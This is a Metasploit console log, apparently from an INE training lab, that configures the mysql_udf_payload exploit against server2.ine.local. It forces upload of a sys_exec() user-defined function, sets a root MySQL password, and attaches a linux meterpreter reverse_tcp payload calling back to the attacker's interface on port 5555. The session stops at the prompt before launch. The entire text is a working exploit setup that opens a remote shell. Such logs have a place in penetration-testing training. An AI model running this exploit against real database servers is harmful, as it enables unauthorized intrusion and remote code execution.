 msf6 exploit(multi/mysql/mysql_udf_payload) > set lhost eth1
lhost => eth1
msf6 exploit(multi/mysql/mysql_udf_payload) > set lport 5555
lport => 5555
msf6 exploit(multi/mysql/mysql_udf_payload) > set FORCE_UDF_UPLOAD true
FORCE_UDF_UPLOAD => true
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhosts server2.ine.local
rhosts => server2.ine.local
msf6 exploit(multi/mysql/mysql_udf_payload) > set password fArFLP29UySm4bZj
password => fArFLP29UySm4bZj
msf6 exploit(multi/mysql/mysql_udf_payload) > set target Linux
target => Linux
msf6 exploit(multi/mysql/mysql_udf_payload) > show options

Module options (exploit/multi/mysql/mysql_udf_payload):

   Name              Current Setting    Required  Description
   ----              ---------------    --------  -----------
   FORCE_UDF_UPLOAD  true               no        Always attempt to install a sys_exec() mysql.function.
   PASSWORD          fArFLP29UySm4bZj   no        The password for the specified username
   RHOSTS            server2.ine.local  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT             3306               yes       The target port (TCP)
   SRVHOST           0.0.0.0            yes       The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
   SRVPORT           8080               yes       The local port to listen on.
   SSL               false              no        Negotiate SSL for incoming connections
   SSLCert                              no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                              no        The URI to use for this exploit (default is random)
   USERNAME          root               no        The username to authenticate as


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  eth1             yes       The listen address (an interface may be specified)
   LPORT  5555             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Linux


msf6 exploit(multi/mysql/mysql_udf_payload) >